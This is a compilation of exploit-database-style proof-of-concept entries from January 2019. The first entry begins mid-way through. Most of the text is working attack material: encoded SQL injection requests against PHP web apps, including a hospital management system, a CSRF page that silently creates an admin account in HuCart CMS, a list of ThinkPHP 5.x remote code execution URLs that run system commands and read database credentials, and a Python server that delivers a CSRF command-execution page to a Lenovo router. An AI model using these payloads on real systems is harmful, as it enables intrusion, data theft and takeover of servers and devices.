Server: nginx/1.14.1
Date: Sun, 13 Jan 2019 17:48:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
X-Endurance-Cache-Level: 2
Transfer-Encoding: chunked
# POC:
# 4)
# http://localhost/[PATH]/assets/lib/export_ajax.php
#
POST /[PATH]/assets/lib/export_ajax.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 301
Cookie: PHPSESSID=hrjvg00694n8qbnctc6buqsrt1; __stripe_mid=2a8f25fc-d13c-4873-96ae-832f3f9d4c11; __stripe_sid=39580a75-f7d8-40ca-aa36-cca625a54f96
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
id=5 UNION SELECT 1,2,3,4,(SELECT(@x)FROM(SELECT(@x: =0x00),(@NR
HTTP/1.1 200 OK
Server: nginx/1.14.1
Date: Sun, 13 Jan 2019 18:14:28 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Cache-Control: max-age=7200
Expires: Sun, 13 Jan 2019 20:14:25 GMT
Vary: Accept-Encoding
X-Endurance-Cache-Level: 2
Transfer-Encoding: chunked
# POC:
# 5)
# http://localhost/[PATH]/assets/lib/service_method_ajax.php
#
POST /[PATH]/assets/lib/service_method_ajax.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 255
Cookie: PHPSESSID=hrjvg00694n8qbnctc6buqsrt1; __stripe_mid=2a8f25fc-d13c-4873-96ae-832f3f9d4c11; __stripe_sid=39580a75-f7d8-40ca-aa36-cca625a54f96
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
service_id=%35%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%43%4f%4e%43%41%54%5f%57%53%28%30%78%32%30%33%61%32%30%2c%55%53%45%52%28%29%2c%44%41%54%41%42%41%53%45%28%29%2c%56%45%52%53%49%4f%4e%28%29%29%2c%34%2c%35%2d%2d%20%2d&getallservicemethod=1: undefined
HTTP/1.1 200 OK
Server: nginx/1.14.1
Date: Sun, 13 Jan 2019 18:21:33 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Cache-Control: max-age=7200
Expires: Sun, 13 Jan 2019 20:21:32 GMT
Vary: Accept-Encoding
X-Endurance-Cache-Level: 2
Transfer-Encoding: chunked
<!--
# Exploit Title: Hucart cms v5.7.4 CSRF vulnerability add administrator account
# Date: 2019-01-13
# Exploit Author: AllenChen(520allen@gmail.com)
# Vendor Homepage: http://www.hucart.com/
# Software Link: http://www.hucart.com/
# Version: v5.7.4
# CVE : CVE-2019-6249
An issue was discovered in HuCart v5.7.4. There is a CSRF vulnerability that can add an admin account via /adminsys/index.php?load=admins&act=edit_info&act_type=add.(References:http://www.iwantacve.cn/index.php/archives/109/)
After the administrator logged in, open the csrf exp page.
-->
<html><body>
<script type="text/javascript">
function post(url,fields)
{
var p = document.createElement("form");
p.action = url;
p.innerHTML = fields;
p.target = "_self";
p.method = "post";
document.body.appendChild(p);
p.submit();
}
function csrf_hack()
{
var fields;
fields += "<input type='hidden' name='adm_user' value='hack' />";
fields += "<input type='hidden' name='adm_email' value='admin@hack.com' />";
fields += "<input type='hidden' name='adm_mobile' value='13888888888' />";
fields += "<input type='hidden' name='adm_pwd' value='hack123' />";
fields += "<input type='hidden' name='re_adm_pwd' value='hack123' />";
fields += "<input type='hidden' name='adm_enabled' value='1' />";
fields += "<input type='hidden' name='act_type' value='add' />";
fields += "<input type='hidden' name='adm_id' value='' />";
var url = "http://localhost/hucart_cn/adminsys/index.php?load=admins&act=edit_info&act_type=add";
post(url,fields);
}
window.onload = function() { csrf_hack();}
</script>
</body></html>
# Exploit Title: thinkphp 5.X RCE
# Date: 2019-1-14
# Exploit Author: vr_system
# Vendor Homepage: http://www.thinkphp.cn/
# Software Link: http://www.thinkphp.cn/down.html
# Version: 5.x
# Tested on: windows 7/10
# CVE : None
https://github.com/SkyBlueEternal/thinkphp-RCE-POC-Collection
1、https://blog.thinkphp.cn/869075
2、https://blog.thinkphp.cn/910675
POC:
thinkphp 5.0.22
1、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.username
2、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.password
3、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
4、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5
5、http://127.0.0.1/tp5/public/?s=index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?%3E&data=1
thinkphp 5.0.21
6、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
7、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5.1.*
8、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=phpinfo&data=1
9、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=system&data=cmd
10、http://url/to/thinkphp5.1.29/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E
11、http://url/to/thinkphp5.1.29/?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E
12、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
13、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
14、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
15、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
未知版本
16、?s=index/\think\module/action/param1/${@phpinfo()}
17、?s=index/\think\Module/Action/Param/${@phpinfo()}
18、?s=index/\think/module/aciton/param1/${@print(THINK_VERSION)}
19、index.php?s=/home/article/view_recent/name/1'
header = "X-Forwarded-For:1') and extractvalue(1, concat(0x5c,(select md5(233))))#"
20、index.php?s=/home/shopcart/getPricetotal/tag/1%27
21、index.php?s=/home/shopcart/getpriceNum/id/1%27
22、index.php?s=/home/user/cut/id/1%27
23、index.php?s=/home/service/index/id/1%27
24、index.php?s=/home/pay/chongzhi/orderid/1%27
25、index.php?s=/home/pay/index/orderid/1%27
26、index.php?s=/home/order/complete/id/1%27
27、index.php?s=/home/order/complete/id/1%27
28、index.php?s=/home/order/detail/id/1%27
29、index.php?s=/home/order/cancel/id/1%27
30、index.php?s=/home/pay/index/orderid/1%27)%20UNION%20ALL%20SELECT%20md5(233)--+
31、POST /index.php?s=/home/user/checkcode/ HTTP/1.1
Content-Disposition: form-data; name="couponid"
1') union select sleep('''+str(sleep_time)+''')#
thinkphp 5.0.23(完整版)debug模式
32、(post)public/index.php (data)_method=__construct&filter[]=system&server[REQUEST_METHOD]=touch%20/tmp/xxx
thinkphp 5.0.23(完整版)
33、(post)public/index.php?s=captcha (data) _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls -al
thhinkphp 5.0.10(完整版)
34、(post)public/index.php?s=index/index/index (data)s=whoami&_method=__construct&method&filter[]=system
# Exploit Title: HealthNode Hospital Management System 1.0 - SQL Injection
# Dork: N/A
# Date: 2019-01-13
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://sunriseservices.biz/
# Software Link: https://codecanyon.net/item/healthnode-hospital-management-system/22368747
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/email.php
#
POST /[PATH]/email.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
Cookie: PHPSESSID=10ntro6maq17s705ip0e3a9je6
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
username=%27 /*!11111uniOn*/ /*!11111selEct*/ %31%2c%32%2c%33%2c%34%2c%35%2c%36%2c%37%2d%2d%20%2d&submit=: undefined
HTTP/1.1 200 OK
Date: Sun, 13 Jan 2019 18:50:38 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 61
Connection: close
Content-Type: text/html; charset=UTF-8
# POC:
# 2)
# http://localhost/[PATH]/dashboard/Patient/patientdetails.php?id=[SQL]
#
GET /[PATH]/dashboard/Patient/patientdetails.php?id=-11%2d%31%31%27%20%2f%2a%21%31%31%31%31%31%55%4e%49%4f%4e%2a%2f%20%2f%2a%21%31%31%31%31%31%53%45%4c%45%43%54%2a%2f%20%31%2c%32%2c%43%4f%4e%43%41%54%5f%57%53%28%30%78%32%30%33%61%32%30%2c%55%53%45%52%28%29%2c%44%41%54%41%42%41%53%45%28%29%2c%56%45%52%53%49%4f%4e%28%29%29%2c%34%2c%35%2c%36%2c%37%2c%38%2c%39%2c%31%30%2c%31%31%2c%31%32%2d%2d%20%2d HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=10ntro6maq17s705ip0e3a9je6
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 13 Jan 2019 18:59:44 GMT
Server: Apache
Content-Length: 26036
Connection: close
Content-Type: text/html; charset=UTF-8
# POC:
# 3)
# http://localhost/[PATH]/dashboard/Patient/info.php?id=[SQL]
#
GET /[PATH]/dashboard/Patient/info.php?id=%2d%31%31%27%20%2f%2a%21%31%31%31%31%31%55%4e%49%4f%4e%2a%2f%20%2f%2a%21%31%31%31%31%31%53%45%4c%45%43%54%2a%2f%20%31%2c%32%2c%43%4f%4e%43%41%54%5f%57%53%28%30%78%32%30%33%61%32%30%2c%55%53%45%52%28%29%2c%44%41%54%41%42%41%53%45%28%29%2c%56%45%52%53%49%4f%4e%28%29%29%2c%34%2c%35%2c%36%2c%37%2c%38%2c%39%2c%31%30%2c%31%31%2c%31%32%2d%2d%20%2d HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=10ntro6maq17s705ip0e3a9je6
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 13 Jan 2019 18:57:32 GMT
Server: Apache
Content-Length: 26405
Connection: close
Content-Type: text/html; charset=UTF-8
# POC:
# 4)
# http://localhost/[PATH]//
#
POST /[PATH]/ HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 194
Cookie: PHPSESSID=10ntro6maq17s705ip0e3a9je6
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
username=%2d%27%20%2f%2a%21%31%31%31%31%31%75%6e%69%4f%6e%2a%2f%20%2f%2a%21%31%31%31%31%31%73%65%4c%65%63%74%2a%2f%20%31%2c%32%2c%33%2c%34%2c%35%2c%36%2c%37%2d%2d%20%56%65%72&password=%27&login=: undefined
HTTP/1.1 200 OK
Date: Sun, 13 Jan 2019 18:46:13 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 61
Connection: close
Content-Type: text/html; charset=UTF-8
# Exploit Title: Lenovo R2105 Remote Code Execution through CSRF
# Date: 01/14/2019
# Exploit Author: Nathu Nandwani
# Website: http://nandtech.co/
# Version: 1.0
# Tested on: Windows 10 x64
# Note: The administrator who opens the URL should be authenticated.
import socket
server_ip = "0.0.0.0"
server_port = 80
router_ip = "192.168.11.1"
command = "reboot"
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.bind((server_ip, server_port))
sock.listen(1)
print "Currently listening at " + server_ip + ":" + str(server_port)
client, (client_host, client_port) = sock.accept()
print "Client connected: " + client_host + ":" + str(client_port)
print ""
print client.recv(1000)
client.send('HTTP/1.0 200 OK\r\n')
client.send('Content-Type: text/html\r\n')
client.send('\r\n')
client.send("""
<html>
<body>
<form method="post" id="frmcmd" name="frmSetup" action="http://""" + router_ip + """/goform/SystemCommand">
<input name="command" value=""" + command + """ type="hidden">
<input name="SystemCommandSubmit" value="Apply" type="hidden">
</form>
<script>
document.getElementById("frmcmd").submit();
</script>
</body>
</html>
""")
client.close()
sock.close()
# Exploit Title: Job Portal 1.0 - SQL Injection
# Dork: N/A
# Date: 2019-01-14
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://ocsolutions.co.in/
# Software Link: https://codecanyon.net/item/job-portal-platform-a-complete-job-portal-website/21916934
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/index.php?route=job/jobdetail&job_id=[SQL]
#
POST /[PATH]/index.php?route=job/jobdetail&job_id=%2d%39%31%27%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%33%2c%34%2c%35%2c%36%2c%37%2c%38%2c%39%2c%31%30%2c%31%31%2c%31%32%2c%31%33%2c%31%34%2c%31%35%2c%31%36%2c%31%37%2c%31%38%2c%31%39%2c%28%53%45%4c%45%43%54%20%47%52%4f%55%50%5f%43%4f%4e%43%41%54%28%74%61%62%6c%65%5f%6e%61%6d%65%20%53%45%50%41%52%41%54%4f%52%20%30%78%33%63%36%32%37%32%33%65%29%20%46%52%4f%4d+%49%4e%46%4f%52%4d%41%54%49%4f%4e%5f%53%43%48%45%4d%41%2e%54%41%42%4c%45%53%20%57%48%45%52%45%20%54%41%42%4c%45%5f%53%43%48%45%4d%41%3d%44%41%54%41%42%41%53%45%28%29%29%2c%32%31%2c%32%32%2d%2d%20%2d HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=b22e9305c86adea2c071bf2d1053725c; default=78b0c7c7490c09d10765fb78b61bd9a3; language=en-gb; currency=USD; __zlcmid=qMhwOYHc5w0Pnj
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 14 Jan 2019 14:08:17 GMT
Server: Apache/2.2.34 (Unix) mod_ssl/2.2.34 OpenSSL/1.0.1e-fips DAV/2 mod_bwlimited/1.4 mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.31
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: default=78b0c7c7490c09d10765fb78b61bd9a3; path=/; httponly
Keep-Alive: timeout=5, max=97
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
# POC:
# 2)
# http://localhost/[PATH]/index.php?route=tmdblog/blog&blog_id=[SQL]
#
GET /[PATH]/index.php?route=tmdblog/blog&blog_id=14%27%20%41%4e%44%20%45%58%54%52%41%43%54%56%41%4c%55%45(22,%25%34%33%25%34%66%25%34%65%25%34%33%25%34%31%25%35%34%28%30%78%35%63%2c%76%65%72%73%69%6f%6e%28%29%2c%28%53%45%4c%45%43%54%20%28%45%4c%54%28%31%3d%31%2c%31%29%29%29%2c%64%61%74%61%62%61%73%65%28%29%29%29%2d%2d%20%58 HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=b22e9305c86adea2c071bf2d1053725c; default=78b0c7c7490c09d10765fb78b61bd9a3; language=en-gb; currency=USD; __zlcmid=qMhwOYHc5w0Pnj
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 14 Jan 2019 11:11:45 GMT
Server: Apache/2.2.34 (Unix) mod_ssl/2.2.34 OpenSSL/1.0.1e-fips DAV/2 mod_bwlimited/1.4 mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.31
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: default=78b0c7c7490c09d10765fb78b61bd9a3; path=/; httponly
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# Exploit Title: Real Estate Custom Script 2.0 - SQL Injection
# Dork: N/A
# Date: 2019-01-14
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://ocsolutions.co.in/
# Software Link: https://codecanyon.net/item/real-estate-custom-script/21268075
# Version: 2.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/index.php?route=property/property_detail&property_id=[SQL]
#
GET /[PATH]/index.php?route=property/property_detail&property_id=15912%27||(SeleCT%20%27Efe%27%20FroM%20duAL%20WheRE%20110=110%20AnD%20(seLEcT%20112%20frOM(SElecT%20CouNT(*),ConCAT(CONcat(0x203a20,UseR(),DAtaBASe(),VErsION()),(SeLEct%20(ELT(112=112,1))),FLooR(RAnd(0)*2))x%20FROM%20INFOrmatION_SchEMA.PluGINS%20grOUp%20BY%20x)a))||%27%6e%28%29%2c%28%53%45%4c%45%43%54%20%28%45%4c%54%28%31%3d%31%2c%31%29%29%29%2c%64%61%74%61%62%61%73%65%28%29%29%29%2d%2d%20%58 HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=b22e9305c86adea2c071bf2d1053725c; default=78b0c7c7490c09d10765fb78b61bd9a3; language=en-gb; currency=USD; __zlcmid=qMhwOYHc5w0Pnj
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 14 Jan 2019 11:20:04 GMT
Server: Apache/2.2.34 (Unix) mod_ssl/2.2.34 OpenSSL/1.0.1e-fips DAV/2 mod_bwlimited/1.4 mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.31
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: default=78b0c7c7490c09d10765fb78b61bd9a3; path=/; httponly
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# POC:
# 2)
# http://localhost/[PATH]/index.php?route=property/category&filter_area=[SQL]
#
GET /[PATH]/index.php?route=property/category&filter_area=1;265112%27||(%53%65%6c%65%43%54%20%27Efe%27%20FroM%20duAL%20WheRE%20%31%31%30%3d%31%31%30%20AnD%20(seLEcT%20112%20frOM(SElecT%20CouNT(*),ConCAT(CONcat(0x203a20,UseR(),DAtaBASe(),VErsION()),(%53%65%4c%45%63%74%20(ELT(112=112,1))),FLooR(RAnd(0)*2))x%20FROM%20%49%4e%46%4f%72%6d%61%74%49%4f%4e%5f%53%63%68%45%4d%41%2e%50%6c%75%47%49%4e%53%20grOUp%20BY%20x)a))||%27%6e%28%29%2c%28%53%45%4c%45%43%54%20%28%45%4c%54%28%31%3d%31%2c%31%29%29%29%2c%64%61%74%61%62%61%73%65%28%29%29%29%2d%2d%20%58 HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=b22e9305c86adea2c071bf2d1053725c; default=78b0c7c7490c09d10765fb78b61bd9a3; language=en-gb; currency=USD; __zlcmid=qMhwOYHc5w0Pnj
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 14 Jan 2019 11:23:45 GMT
Server: Apache/2.2.34 (Unix) mod_ssl/2.2.34 OpenSSL/1.0.1e-fips DAV/2 mod_bwlimited/1.4 mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.31
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: default=78b0c7c7490c09d10765fb78b61bd9a3; path=/; httponly
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# POC:
# 3)
# http://localhost/[PATH]/index.php?route=property/category%20&filter_range=[SQL]
#
GET /[PATH]/index.php?route=property/category%20&filter_range=1;8200012%27||(%53%65%6c%65%43%54%20%27Efe%27%20FroM%20duAL%20WheRE%20%31%31%30%3d%31%31%30%20AnD%20(seLEcT%20112%20frOM(SElecT%20CouNT(*),ConCAT(CONcat(0x203a20,UseR(),DAtaBASe(),VErsION()),(%53%65%4c%45%63%74%20(ELT(112=112,1))),FLooR(RAnd(0)*2))x%20FROM%20%49%4e%46%4f%72%6d%61%74%49%4f%4e%5f%53%63%68%45%4d%41%2e%50%6c%75%47%49%4e%53%20grOUp%20BY%20x)a))||%27%6e%28%29%2c%28%53%45%4c%45%43%54%20%28%45%4c%54%28%31%3d%31%2c%31%29%29%29%2c%64%61%74%61%62%61%73%65%28%29%29%29%2d%2d%20%58 HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=b22e9305c86adea2c071bf2d1053725c; default=78b0c7c7490c09d10765fb78b61bd9a3; language=en-gb; currency=USD; __zlcmid=qMhwOYHc5w0Pnj
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 14 Jan 2019 11:24:49 GMT
Server: Apache/2.2.34 (Unix) mod_ssl/2.2.34 OpenSSL/1.0.1e-fips DAV/2 mod_bwlimited/1.4 mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.31
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: default=78b0c7c7490c09d10765fb78b61bd9a3; path=/; httponly
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8




